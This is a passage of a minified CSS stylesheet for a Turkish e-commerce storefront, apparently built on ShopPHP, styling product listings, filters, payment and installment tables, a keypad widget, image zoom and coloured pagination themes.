img{margin-right:5px;float:left}.hata{font-weight:bold;color:red}.uyari{font-weight:bold;color:red;display:block;margin-bottom:10px;clear:both}.urunListLiteTR{border-bottom:1px solid #f0f0ee}.urunListLiteTR td{white-space:nowrap;padding:5px;border-bottom:1px solid #f0f0ee}span.button{cursor:pointer}.tabButtonsContainer{clear:both;height:40px;position:relative;top:-10px;left:20px}.tabButtonsContainer div{cursor:pointer}.anket{color:#555;margin:10px}.anketSoru{padding-bottom:10px}.anketCevap{padding-bottom:5px}.anketGonder{padding-top:5px}.spSlides{overflow:hidden}.spSlides .spSlide{display:none}.HarfListe{margin-left:auto;margin-right:auto;float:left}.HarfListe .Harf{float:left;border-right:1px solid #555;padding-left:7px;padding-right:7px}.HarfListe .Harf a{text-decoration:none;color:#555555;font-weight:bold}.HarfListe .Harf a.selected{color:red}.filterSep{clear:both;height:12px}.FilitreKategoriListe .FilitreKategori{background-color:#ccc;height:100px;overflow:hidden;float:left;margin:10px;padding:10px}.FilitreKategoriListe .FilitreKategori .Title{text-decoration:none;color:#555;font-weight:bolder;font-size:14px}.FilitreKategoriListe .FilitreKategori .FilitreListe{height:70px;overflow:hidden}.FilitreKategoriListe .FilitreKategori .FilitreListe a{text-decoration:none;color:#555;display:block;margin-left:20px;line-height:14px}.FilitreFullListe a{text-decoration:none;color:#555;display:block;float:left;width:20%;margin-right:20px;line-height:14px}.FilitreKategoriListe .FilitreKategori .FilitreKategoriDevam a{color:#555;float:right;text-decoration:none;font-size:10px}#filterContainer input.div-only{visibility:hidden;position:absolute}#filterContainer label.div-only{display:block;border:1px solid #ccc;float:left;padding:5px;position:relative;margin:5px;vertical-align:top;top:0px;font-size:9px;cursor:pointer}.MenuContainer{float:left;padding-bottom:12px;width:90%}.MenuContainer .SubMenuItem a{display:block;text-decoration:none;color:#555}.MenuContainer .MenuItem{padding:4px;background-color:#ccc;font-weight:bold;width:100%;float:left}.MenuContainer .MenuItem a{text-decoration:none;color:#555}.MenuContainer .SubMenuItem{padding:3px;border:1px solid #ccc;width:100%;font-weight:bold;float:left}#allMenuContainer0,#allMenuContainer1,#allMenuContainer2{width:33%;float:left}.SubMenuItem a{background-image:url(../images/gri_menu_dot.gif);background-position:left;background-repeat:no-repeat;padding-left:10px}.urunEkle{clear:both;margin-top:12px}table.listAddress tbody tr td{text-align:left}.comments{padding-top:12px;padding-bottom:12px}.yorumYildizListe{padding-bottom:12px}.error{font-weight:bold;color:red}#urunResimListContainer ul,.urunResimListContainer li{list-style:none;padding:0;margin:0}#urunResimListContainer li{float:left;width:50px;height:50px;padding:5px;border:1px solid #ccc;margin-right:5px;margin-top:5px;vertical-align:central;text-align:center}#urunResimListContainer li a img,.urunResimListContainer li a{border:none;max-width:100%;max-height:100%}ul.urunSecim,ul.urunSecim li{list-style:none;margin:0;padding:0;cursor:pointer}ul.urunSecim li{float:left;padding:5px;margin:5px;margin-left:0;border:2px solid #eee}ul.urunSecim li.selected{border-color:#000}ul.urunSecim li.disabled{color:#ddd}#odemeSecimButton{float:right}.iconListe,.nofade{position:absolute;white-space:nowrap;width:35px;right:5px;top:5px;z-index:100}.iconListe.iconText{width:auto}.iconListe img{margin:2px;float:left}.iconListe span{float:right;clear:both;display:block;padding:5px;background-color:red;color:white;font-size:10px;margin-bottom:2px}.iconListe span.ri-indirimde{}.iconListe span.ri-yeni{background-color:green}.iconListe span.ri-aninda-gonderim{background-color:orange;color:#fff}.iconListe span.ri-ucretsiz-kargo{background-color:blue}.spbanner{text-align:center}.spbanner img{margin-left:auto;margin-right:auto;max-width:100%}.btn-facebook,.btn-twitter{float:left;padding:8px 14px 10px 30px;text-decoration:none;background-repeat:no-repeat;background-position:5% 42%;color:#fff!important}.btn-facebook{border-radius:3px;-moz-border-radius:3px;-moz-box-shadow:inset 0 1px 0 0 rgba(255,255,255,0.25);-webkit-box-shadow:inset 0 1px 0 0 rgba(255,255,255,0.25);box-shadow:inset 0 1px 0 0 rgba(255,255,255,0.25);text-shadow:0px -1px 0px rgba(0,0,0,0.3);color:#fff!important;background-color:#3f8ff2;background-image:url("/images/fb-icon.png");background-image:url("/images/fb-icon.png"),-webkit-gradient(linear,0% 0%,0% 100%,from(#4f74bf),to(#3f8ff2));background-image:url("/images/fb-icon.png"),-webkit-linear-gradient(top,#3f8ff2,#4f74bf);background-image:url("/images/fb-icon.png"),-moz-linear-gradient(top,#3f8ff2,#4f74bf);background-image:url("/images/fb-icon.png"),-ms-linear-gradient(top,#3f8ff2,#4f74bf);background-image:url("/images/fb-icon.png"),-o-linear-gradient(top,#3f8ff2,#4f74bf);border:1px solid #4f74bf}.btn-facebook:hover{background-color:#4f74bf;background-image:url("/images/fb-icon.png");background-image:url("/images/fb-icon.png"),-webkit-gradient(linear,0% 0%,0% 100%,from(#4f74bf),to(#4f74bf));background-image:url("/images/fb-icon.png"),-webkit-linear-gradient(top,#4f74bf,#4f74bf);background-image:url("/images/fb-icon.png"),-moz-linear-gradient(top,#4f74bf,#4f74bf);background-image:url("/images/fb-icon.png"),-ms-linear-gradient(top,#4f74bf,#4f74bf);background-image:url("/images/fb-icon.png"),-o-linear-gradient(top,#4f74bf,#4f74bf)}.btn-twitter{margin-left:10px;background-color:#28c4ff;background-image:url(../images/tw-icon.png);background-image:url(../images/tw-icon.png),-webkit-gradient(linear,0% 0%,0% 100%,from(#00aced),to(#28c4ff));background-image:url(../images/tw-icon.png),-webkit-linear-gradient(top,#28c4ff,#00aced);background-image:url(../images/tw-icon.png),-moz-linear-gradient(top,#28c4ff,#00aced);background-image:url(../images/tw-icon.png),-ms-linear-gradient(top,#28c4ff,#00aced);background-image:url(../images/tw-icon.png),-o-linear-gradient(top,#28c4ff,#00aced);border:1px solid #00aced;padding-bottom:10px}.btn-twitter:hover{background-color:#00aced;background-image:url(../images/tw-icon.png);background-image:url(../images/tw-icon.png),-webkit-gradient(linear,0% 0%,0% 100%,from(#00aced),to(#00aced));background-image:url(../images/tw-icon.png),-webkit-linear-gradient(top,#00aced,#00aced);background-image:url(../images/tw-icon.png),-moz-linear-gradient(top,#00aced,#00aced);background-image:url(../images/tw-icon.png),-ms-linear-gradient(top,#00aced,#00aced);background-image:url(../images/tw-icon.png),-o-linear-gradient(top,#00aced,#00aced)}.btn-facebook:active,.btn-twitter:active{margin-top:1px;margin-bottom:-1px}.paketFiyat{font-weight:bold;float:right;clear:both;padding:10px;vertical-align:middle}.paketFiyat .paketCont{float:right;clear:both}.paketFiyat span{display:inline-block;padding-left:20px}.paketFiyat span.paketEski{text-decoration:line-through;font-weight:normal}.paketFiyat img{float:right;clear:both;margin-top:10px}.generatedForm div.dialog{display:none}.spBrandList li{float:left;list-style-type:none;padding:20px}.odemeRow{background-image:url(../images/payment_select_background.png);background-repeat:no-repeat;float:left;height:46px;margin-bottom:5px;width:518px;clear:both}.odemeSelectLogo{background:none repeat scroll 0 0 #FFF;border:1px solid #E3E4E4;float:left;height:30px;margin-left:7px;margin-top:7px;overflow:hidden;width:83px}.odemeSelectName{color:#000;display:block;float:left;font-size:12px;font-weight:normal;margin-left:22px;margin-top:13px;width:375px;line-height:12px}.odemeSelectClick{float:left;height:32px;margin-top:13px;text-align:center;width:23px}.odemeSelectName label{cursor:pointer;display:block;width:370px}.odemeSecimDescription{font-size:14px;margin-bottom:8px;margin-left:auto;margin-right:auto;text-align:center;width:90%;padding:5px}.odemeSelectSubmitWrap{margin-left:auto;margin-right:auto;padding-bottom:7px;padding-top:7px;text-align:center;width:518px}.tumcat-container{width:100%;clear:both}.tumcat-container li{list-style-type:none;line-height:16px}.tumcat-innercontainer{width:32%;margin-right:1%;display:inline-block;float:left}.tumcat-catcontainer{border:1px solid #e4e4e4;background-color:#fff;padding:10px;margin-bottom:10px}.tumcat-catcontainer strong{display:block;border-bottom:1px solid #e4e4e4;padding-bottom:5px;margin-bottom:5px;color:#555}.tumcat-catcontainer a{display:block;color:#2980b9}.blog ul.meta{margin:0;padding:0;list-style-type:none;display:block;clear:both;padding-bottom:20px}.blog ul.meta li{float:left;padding-right:10px}.blog p{clear:both}.tukendiResim{position:absolute;z-index:100}#urunTooltip{line-height:18px;position:fixed;z-index:100;bottom:10px;left:10px;width:200px;padding:15px;border-radius:5px;background-color:#555;color:white;display:none}#urunTooltip strong{color:#fff!important;font-weight:bold}#twbsPagination{clear:both;width:auto;margin:auto;display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}#twbsPagination>li{display:inline}#twbsPagination>li>a,#twbsPagination>li>span{position:relative;float:left;padding:6px 12px;margin-left:-1px;line-height:1.428571429;text-decoration:none;background-color:#fff;border:1px solid #ddd}#twbsPagination>li:first-child>a,#twbsPagination>li:first-child>span{margin-left:0;border-bottom-left-radius:4px;border-top-left-radius:4px}#twbsPagination>li:last-child>a,#twbsPagination>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px}#twbsPagination>li>a:hover,#twbsPagination>li>span:hover,#twbsPagination>li>a:focus,#twbsPagination>li>span:focus{background-color:#eee}#twbsPagination>.active>a,#twbsPagination>.active>span,#twbsPagination>.active>a:hover,#twbsPagination>.active>span:hover,#twbsPagination>.active>a:focus,#twbsPagination>.active>span:focus{z-index:2;color:#fff;cursor:default;background-color:#428bca;border-color:#428bca}#twbsPagination>.disabled>span,#twbsPagination>.disabled>span:hover,#twbsPagination>.disabled>span:focus,#twbsPagination>.disabled>a,#twbsPagination>.disabled>a:hover,#twbsPagination>.disabled>a:focus{color:#999;cursor:not-allowed;background-color:#fff;border-color:#ddd}#twbsPagination>li>a,#twbsPagination>li>span{padding:5px 10px;font-size:12px}#twbsPagination>li:first-child>a,#twbsPagination>li:first-child>span{border-bottom-left-radius:3px;border-top-left-radius:3px}#twbsPagination>li:last-child>a,#twbsPagination>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}.pager{padding-left:0;margin:20px 0;text-align:center;list-style:none}.pager:before,.pager:after{display:table;content:" "}.pager:after{clear:both}.pager:before,.pager:after{display:table;content:" "}.pager:after{clear:both}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li>a:hover,.pager li>a:focus{text-decoration:none;background-color:#eee}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:hover,.pager .disabled>a:focus,.pager .disabled>span{color:#999;cursor:not-allowed;background-color:#fff}.menu_head a{color:#555}.menu_head{padding:5px;margin:5px;border-bottom:1px solid #ccc;border-radius:5px;clear:both}.modGallery li{float:left;margin:10px;margin-left:0px;margin-bottom:0px}.modGallery img{width:200px;border:4px solid #ccc;max-height:130px}.modGallery img:hover{border:4px solid #555}.urunSecimTable{width:100%;border:1px solid #ccc;border-radius:5px;margin-top:10px!important;margin-bottom:10px!important;clear:both;padding:10px}.urunSecimTable li img{margin:auto;max-width:90px}.urunSecimTable td{padding:10px}.urunSecimTable td select{width:100%;border:1px solid #ccc;border-radius:5px;padding:5px;font-size:inherit!important}.urunSecimTable .UrunSecenekleriHeader{font-weight:bold}#shopphp-payment-title-step1,#shopphp-payment-title-step2,#shopphp-payment-title-step3{cursor:pointer}#shopphp-payment-body-step3 iframe{min-height:1000px}.SPajaxLoader{width:100%;padding:20px;text-align:center}.SPajaxLoader img{margin:auto}li.feedback-container,.feedback-container ul li{padding:0!important;margin:0!important;background:none;overflow:hidden!important}.feedback-container ul div{padding-bottom:0!important;overflow:hidden!important}.filitreBaslik{font-weight:bold}.filitreGruplama label{display:inline!important}.azalt,.arttir{cursor:pointer}.kargosayac{display:block;float:left;width:442px;background:url("/images/super_cargo_back.png") no-repeat left top;color:#919191;padding-left:110px!important;padding-top:21px;padding-bottom:22px!important;margin-top:0px;font-family:tahoma}.kargosayac #clock span{color:#ec6f00}.clear{clear:both}.basket-wrap .clear{visibility:visible!important;width:auto!important;height:auto!important}.sp-haber-ic-list{margin:0;padding:0;list-style-type:none;width:100%;clear:both}.sp-haber-ic-list li{padding:10px;margin:10px;margin-left:0;padding-left:0;border-bottom:1px dashed #ccc}.sp-haber-ic-list time{float:right}.sp-block-urun{width:100%;margin:auto;clear:both;margin-bottom:10px;padding-bottom:10px;border-bottom:1px dashed #ccc;position:relative}.sp-block-urun .sp-block-resim{padding:5px;margin:5px;border:1px solid #ccc;border-radius:5px;float:left;width:25%;margin:auto;clear:both;min-height:50px}.sp-block-urun .sp-block-resim img{width:100%;min-width:50px}.sp-block-urun .sp-block-isim{clear:both;font-weight:bold;font-size:12px;text-align:left;margin-bottom:10px;height:14px;overflow:hidden}.sp-block-urun .sp-block-piyasa,.sp-block-urun .sp-block-fiyat{font-size:14px;clear:right}.sp-block-urun .sp-block-piyasa{float:right;text-decoration:line-through;color:red}.sp-block-urun .sp-block-fiyat{float:right;font-weight:bold;font-size:14px}.sp-block-urun .sp-block-puan{position:absolute;bottom:10px;right:0px}#urunKarsilastirmaListemeEkle a{display:inline!important}td.urunLiteResim{vertical-align:middle!important}#orderBy,#cat-limit{border:medium none;border-radius:3px;width:185px;padding:8px;border:1px solid #e4e4e4;margin-left:10px}#cat-limit{width:70px}.item-order-line{display:block;height:1px;border:0;border-top:1px solid #e4e4e4;margin:1em 0;padding:0}.clear-space{clear:both!important;display:block!important;float:none!important}.cat-filter-bar{position:relative;top:-13px;margin-left:-2px}.cat-filter-bar input[type=checkbox]{visibility:hidden;display:none}.cat-filter-box{width:100px;position:relative;white-space:nowrap}.cat-filter-box label{cursor:pointer;position:absolute;height:20px;top:0;background:url("/images/filtercheck2.png") no-repeat;padding-left:19px}.cat-filter-box label:after{background:url("/images/filtercheck2hover.png");-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);opacity:0;content:'';position:absolute;width:12px;height:12px;background:transparent;top:0px;left:0px}.cat-filter-box input[type=checkbox]:checked + label:after{background:url("/images/filtercheck2hover.png");-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);opacity:1}.cat-filter-box{float:left;margin-left:10px;margin-top:10px}.cat-filter-box label{font-size:11px;line-height:11px;font-weight:bold;color:#535353;margin-top:3px;float:left;margin-left:2px}.blog .post-media img{max-width:100%;margin-bottom:10px}.post-content a{color:#2980b9}.post-content{padding-bottom:20px}.post-content a.le-button{display:block;padding-bottom:5px;margin-top:5px;border-bottom:1px dashed #e4e4e4}.post-content p{padding-bottom:10px;padding-top:10px}style,script{display:none!important}.icerikListe .icerikBaslik{font-weight:bold;font-size:16px;margin-bottom:10px;display:block}.icerikListe .icerikResim{margin:auto;margin-bottom:10px;margin-top:10px;display:block;text-align:center}.kargoInfo{min-width:60%}.kargoInfo td{padding:10px;padding-left:0;border-bottom:1px solid #ccc}.ws-true{white-space:nowrap}.ul-urun-list li{float:left;height:auto;padding:10px;margin:10px;margin-left:0;border:1px solid #ccc;border-radius:5px}.filtre-tablo{width:100%;background-color:#fff;border-spacing:1px;border-collapse:separate;color:#555}.filtre-tablo .filtre-label{width:20%;background-color:#ddd;padding:5px}.filtre-tablo .filtre-info{width:80%;background-color:#eee;padding:5px}.float-left{float:left!important}.urun-sayac{display:table;clear:both;margin:auto;float:none;width:auto;line-height:normal}.urun-sayac > span{display:block;padding:8px;padding-top:5px;padding-bottom:5px;margin:2px;margin-left:0;background-color:#eee;border-radius:3px;color:#555;float:left;width:auto;font-weight:bolder;text-align:center;font-size:16px}.urun-sayac > span > span{display:block;clear:both;text-align:center;color:#aaa;font-weight:normal;border-top:1px solid #ccc;font-size:9px}.zoomPad{position:relative;z-index:99;cursor:crosshair;margin-left:auto;margin-right:auto;display:inline-block}.zoomPreload{-moz-opacity:0.8;opacity:0.8;filter:alpha(opacity = 80);color:#333;font-size:12px;font-family:Tahoma;text-decoration:none;border:1px solid #CCC;background-color:white;padding:8px;text-align:center;background-image:url("/images/zoomloader.gif");background-repeat:no-repeat;background-position:43px 30px;z-index:110;width:90px;height:43px;position:absolute;top:0px;left:0px;* width:100px;* height:49px}.zoomPup{overflow:hidden;background-color:#FFF;-moz-opacity:0.6;opacity:0.6;filter:alpha(opacity = 60);z-index:120;position:absolute;z-index:101;cursor:crosshair}.zoomOverlay{position:absolute;left:0px;top:0px;background:#FFF;z-index:5000;width:100%;height:100%;display:none;z-index:101}.zoomWindow{position:absolute;left:110%;top:40px;background:#FFF;z-index:6000;height:auto;z-index:10000;z-index:110}.zoomWrapper{position:relative;z-index:110}.zoomWrapperTitle{display:none;background:#999;color:#FFF;height:18px;line-height:18px;width:100%;overflow:hidden;text-align:center;font-size:10px;position:absolute;top:0px;left:0px;z-index:120;-moz-opacity:0.6;opacity:0.6;filter:alpha(opacity = 60)}.zoomWrapperImage{display:block;position:relative;overflow:hidden;z-index:110}.zoomWrapperImage img{border:0px;display:block;position:absolute;z-index:101}.zoomIframe{z-index:-1;filter:alpha(opacity=0);-moz-opacity:0.80;opacity:0.80;position:absolute;display:block}.taksit_wrap{display:block;float:left;width:30%;margin-bottom:15px;border:1px solid #f6f6f6;margin-left:1%;margin-right:1%;box-shadow:2px 3px 0px #ededed}.taksit_wrap .taksit_grup{display:block;float:left;width:100%}.taksit_wrap .taksit_grup .taksit_logo{display:block;float:left;width:100%;text-align:center;height:32px}.taksit_wrap .taksit_grup .taksit_logo img{}.taksit_wrap .taksit_grup .row{display:block;float:left;width:100%;font-family:roboto;font-size:12px;padding-top:8px;padding-bottom:8px;background:#f8f8f8}.taksit_wrap .taksit_grup .row:hover{background:#fcf18e !important}.taksit_wrap .taksit_grup .row:nth-child(even){background:#fff}.taksit_wrap .taksit_grup .row div{display:inline-block;width:33%;text-align:center;font-weight:900;color:#3F51B5}.taksit_wrap .taksit_grup .row .pesin{}.taksit_wrap .taksit_grup .row .td2{font-weight:400;color:#4f4f4f}.taksit_wrap .taksit_grup .row .td3{color:#793585}.taksit_wrap .taksit_grup .taksit_titles{display:block;float:left;width:100%;padding-top:5px;padding-bottom:6px}.taksit_wrap .taksit_grup .taksit_titles span{display:block;float:left;width:33%;text-align:center;font-size:11px;font-family:roboto;font-weight:200}.taksit_wrap .taksit_grup .taksit_titles .st1{}.taksit_wrap .taksit_grup .taksit_titles .st2{}.taksit_wrap .taksit_grup .taksit_titles .st3{}@media screen and (max-width:850px){.taksit_wrap{width:47%}}@media screen and (max-width:550px){.taksit_wrap{width:98%}}.tab-content p{}.tab-content strong{}.tab-content ul{}.tab-content ul li{}.tab-content table{}.tab-content table td{}.tab-content table img{}.tab-content table span{}.tab-content h1{}.tab-content table tr{background:#fff!important}.detail-tab-content p{}.detail-tab-content strong{}.detail-tab-content ul{}.detail-tab-content ul li{}.detail-tab-content table{}.detail-tab-content table td{}.detail-tab-content table img{}.detail-tab-content table span{}.detail-tab-content table tr{background:#fff!important} button.keypad-trigger{width:25px;padding:0px}img.keypad-trigger{margin:2px;vertical-align:middle}.keypad-popup, .keypad-inline, .keypad-key, .keypad-special{font-family:tahoma;font-size:11px}.keypad-popup{display:none;z-index:10;margin:0;padding:0;background-color:#fff;color:#000;border:1px solid #ccc;padding:10px;border-radius:0.25em;-moz-border-radius:0.25em;-webkit-border-radius:0.25em}.keypad-keyentry{display:none}.keypad-inline{background-color:#fff;border:1px solid #888;border-radius:0.25em;-moz-border-radius:0.25em;-webkit-border-radius:0.25em}.keypad-disabled{position:absolute;z-index:100;background-color:white;opacity:0.5;filter:alpha(opacity=50)}.keypad-rtl{direction:rtl}.keypad-prompt{clear:both;text-align:center}.keypad-prompt.ui-widget-header{margin:0.125em}.keypad-row{clear:both;float:left;width:100%}.keypad-space{float:left;margin:0.125em;width:2em}* html .keypad-space{margin:0em;width:2.25em}.keypad-half-space{float:left;margin:0.125em 0.0625em;width:1em}* html .keypad-half-space{margin:0em;width:1.125em}.keypad-key, .keypad-special{float:left;margin:0.125em;padding:0em;width:2em;background-color:#f4f4f4;border-radius:0.25em;-moz-border-radius:0.25em;-webkit-border-radius:0.25em;text-align:center;cursor:pointer}.keypad-key[disabled]{border:0.125em outset}.keypad-key-down{}.keypad-special{width:4.25em}.keypad-spacebar{width:13.25em}.keypad-tab{width:2em}.keypad-clear, .keypad-back, .keypad-close, .keypad-shift{color:#fff}.keypad-clear{background-color:red}.keypad-back{background-color:#bbb}.keypad-close{background-color:#0a0}.keypad-shift{background-color:#0aa}.keypad-cover{display:none;display:block;position:absolute;z-index:-1;filter:mask();top:-4px;left:-4px;width:125px;height:200px} .shopphp-pagination{display:inline-block;font-family:"Tahoma", Arial, sans-serif;font-size:10px;line-height:18px;text-decoration:none;text-transform:uppercase}.shopphp-pagination .dots{bottom:-6px;color:#606060;position:relative}.shopphp-pagination a, .shopphp-pagination .dots{display:inline-block;margin-right:2px;padding:2px 8px}div.shopphp-pagination a:hover{color:#303030}div.shopphp-pagination a:active{color:#585858}.shopphp-pagination a.number{border:1px solid #ddd;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}.shopphp-pagination a.number:hover{border-color:#d0d0d0;-moz-box-shadow:0px 0px 5px rgba(0,0,0,0.2);-webkit-box-shadow:0px 0px 5px rgba(0,0,0,0.2);box-shadow:0px 0px 5px rgba(0,0,0,0.2)}.shopphp-pagination a.number.current{color:#fff}.shopphp-pagination a.number.current:hover{-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}.shopphp-pagination a.number.current:active{-moz-box-shadow:0px 1px 1px rgba(255,255,255,0.3), inset 0px 1px 2px rgba(0,0,0,0.15);-webkit-box-shadow:0px 1px 1px rgba(255,255,255,0.3), inset 0px 1px 2px rgba(0,0,0,0.15);box-shadow:0px 1px 1px rgba(255,255,255,0.3), inset 0px 1px 2px rgba(0,0,0,0.15)}.shopphp-pagination.blue, .shopphp-pagination.blue a{color:#4fa3e0}.shopphp-pagination.blue a.number.current{background-color:#4fa3e0;border-color:#4b9ec9 #2e7fb4 #206fa8;text-shadow:0px 1px 1px #206fa8;background:-moz-linear-gradient(top, #b5dfef, #7fc3df 5%, #4fa3e0 );background:-webkit-gradient(linear, left top, left bottom, from(#b5dfef), color-stop(0.05, #7fc3df), to(#4fa3e0) );filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#7fc3df', EndColorStr='#4fa3e0')}.shopphp-pagination.blue a.number.current:hover{border-color:#4092c0 #1f68a1 #175e97;background-color:#3f91c0;background:-moz-linear-gradient(top, #aad9ec, #72bad9 5%, #3f91c0 );background:-webkit-gradient(linear, left top, left bottom, from(#aad9ec), color-stop(0.05, #72bad9), to(#3f91c0) );filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#72bad9', EndColorStr='#3f91c0')}.shopphp-pagination.blue a.number.current:active{border-color:#206fa8 #2e7fb4 #4b9ec9;text-shadow:0px -1px 1px #1f68a1;background:-moz-linear-gradient(top, #3f91c0, #72bad9 );background:-webkit-gradient(linear, left top, left bottom, from(#3f91c0), to(#72bad9) );filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#3f91c0', EndColorStr='#aad9ec')}.shopphp-pagination.orange, .shopphp-pagination.orange a{color:#e87110}.shopphp-pagination.orange a.number.current{background-color:#e87110;border-color:#f1820c #e35908 #df5107;text-shadow:0px 1px 1px #de2c05;background:-moz-linear-gradient(top, #fad02d, #f6a81f 5%, #e87110 );background:-webkit-gradient(linear, left top, left bottom, from(#fad02d), color-stop(0.05, #f6a81f), to(#e87110) );filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#f6a81f', EndColorStr='#e87110')}.shopphp-pagination.orange a.number.current:hover{background-color:#e5680e;border-color:#ee750a #de4e06 #d94606;background:-moz-linear-gradient(top, #f8bb22, #f49d1a 5%, #e5680e );background:-webkit-gradient(linear, left top, left bottom, from(#f8bb22), color-stop(0.05, #f49d1a), to(#e5680e) );filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#f49d1a', EndColorStr='#e5680e')}.shopphp-pagination.orange a.number.current:active{border-color:#df5107 #e35908 #f1820c;text-shadow:0px -1px 1px #de4e06;background:-moz-linear-gradient(top, #e5680e, #f49d1a );background:-webkit-gradient(linear, left top, left bottom, from(#e5680e), to(#f49d1a) );filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#de770b', EndColorStr='#f0a71d')}.shopphp-pagination.green, .shopphp-pagination.green a{color:#72c113}.shopphp-pagination.green a.number.current{background-color:#72c113;border-color:#80c501 #4eaa02 #3e9e02;text-shadow:0px 1px 1px #3e9e02;background:-moz-linear-gradient(top, #d6ee17, #b3df10 5%, #72c113 );background:-webkit-gradient(linear, left top, left bottom, from(#d6ee17), color-stop(0.05, #b3df10), to(#72c113) );filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#b3df10', EndColorStr='#72c113')}.shopphp-pagination.green a.number.current:hover{background-color:#65b80f;border-color:#73bc01 #419d02 #359202;background:-moz-linear-gradient(top, #cfeb13, #a8d90d 5%, #65b80f );background:-webkit-gradient(linear, left top, left bottom, from(#cfeb13), color-stop(0.05, #a8d90d), to(#65b80f) );filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#a8d90d', EndColorStr='#65b80f')}.shopphp-pagination.green a.number.current:active{border-color:#359202 #419d02 #73bc01;text-shadow:0px -1px 1px #419d02;background:-moz-linear-gradient(top, #65b80f, #a8d90d );background:-webkit-gradient(linear, left top, left bottom, from(#65b80f), to(#a8d90d) );filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#65b80f', EndColorStr='#cfeb13')}.shopphp-pagination.red, .shopphp-pagination.red a{color:#c32a2a}.shopphp-pagination.red a.number.current{background-color:#c32a2a;border-color:#c80d08 #b20b09 #a20a0a;text-shadow:0px 1px 1px #a50b0a;background:-moz-linear-gradient(top, #f1614e, #e13a2d 5%, #c32a2a );background:-webkit-gradient(linear, left top, left bottom, from(#f1614e), color-stop(0.05, #e13a2d), to(#c32a2a) );filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#e13a2d', EndColorStr='#c32a2a')}.shopphp-pagination.red a.number.current:hover{background-color:#c31f1f;border-color:#bf0b06 #a00907 #960808;background:-moz-linear-gradient(top, #f75e4d, #ed4037 5%, #c31f1f );background:-webkit-gradient(linear, left top, left bottom, from(#f75e4d), color-stop(0.05, #ed4037), to(#c31f1f) );filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#ed4037', EndColorStr='#c31f1f')}.shopphp-pagination.red a.number.current:active{border-color:#960808 #a00907 #bf0b06;text-shadow:0px -1px 1px #a00907;background:-moz-linear-gradient(top, #c31f1f, #ed4037 );background:-webkit-gradient(linear, left top, left bottom, from(#c31f1f), to(#ed4037) );filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#c31f1f', EndColorStr='#ed4037')}.shopphp-pagination.purple, .shopphp-pagination.purple a{color:#a13bd0}.shopphp-pagination.purple a.number.current{background-color:#a13bd0;border-color:#9e11dc #7c12bc #7413b4;text-shadow:0px 1px 1px #710ebb;background:-moz-linear-gradient(top, #e15ef5, #c841ec 5%, #a13bd0 );background:-webkit-gradient(linear, left top, left bottom, from(#e15ef5), color-stop(0.05, #c841ec), to(#a13bd0) );filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#c841ec', EndColorStr='#a13bd0')}.shopphp-pagination.purple a.number.current:hover{background-color:#9532c8;border-color:#920ed6 #730fb7 #670fa9;background:-moz-linear-gradient(top, #dc52f3, #bf37e8 5%, #9532c8 );background:-webkit-gradient(linear, left top, left bottom, from(#dc52f3), color-stop(0.05, #bf37e8), to(#9532c8) );filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#bf37e8', EndColorStr='#9532c8')}.shopphp-pagination.purple a.number.current:active{border-color:#670fa9 #730fb7 #920ed6;text-shadow:0px -1px 1px #730fb7;background:-moz-linear-gradient(top, #9532c8, #bf37e8 );background:-webkit-gradient(linear, left top, left bottom, from(#9532c8), to(#bf37e8) );filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#ee36a8', EndColorStr='#fb63bc')}.shopphp-pagination.pink, .shopphp-pagination.pink a{color:#f13fb3}.shopphp-pagination.pink a.number.current{background-color:#f13fb3;border-color:#f93398 #ed1d91 #e41188;text-shadow:0px 1px 1px #ec1284;background:-moz-linear-gradient(top, #fda4df, #fc70c5 5%, #f13fb3 );background:-webkit-gradient(linear, left top, left bottom, from(#fda4df), color-stop(0.05, #fc70c5), to(#f13fb3) );filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#fc70c5', EndColorStr='#f13fb3')}.shopphp-pagination.pink a.number.current:hover{background-color:#ee36a8;border-color:#f82b8c #e71682 #e4117f;background:-moz-linear-gradient(top, #fd98d9, #fb63bc 5%, #ee36a8 );background:-webkit-gradient(linear, left top, left bottom, from(#fd98d9), color-stop(0.05, #fb63bc), to(#ee36a8) );filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#fb63bc', EndColorStr='#ee36a8')}.shopphp-pagination.pink a.number.current:active{border-color:#e4117f #e71682 #f82b8c;text-shadow:0px -1px 1px #e71682;background:-moz-linear-gradient(top, #ee36a8, #fb63bc );background:-webkit-gradient(linear, left top, left bottom, from(#ee36a8), to(#fb63bc) );filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#ee36a8', EndColorStr='#fb63bc')}.shopphp-pagination.white, .shopphp-pagination.white a{color:#606060}.shopphp-pagination.white a.number.current{background-color:#e0e0e0;border-color:#ddd #d8d8d8 #c4c4c4;color:#606060;text-shadow:0px 1px 0px #fff;background:-moz-linear-gradient(top, #fff, #f4f4f4 50%, #e0e0e0 );background:-webkit-gradient(linear, left top, left bottom, from(#fff), color-stop(0.5, #f4f4f4), to(#e0e0e0) );filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#f4f4f4', 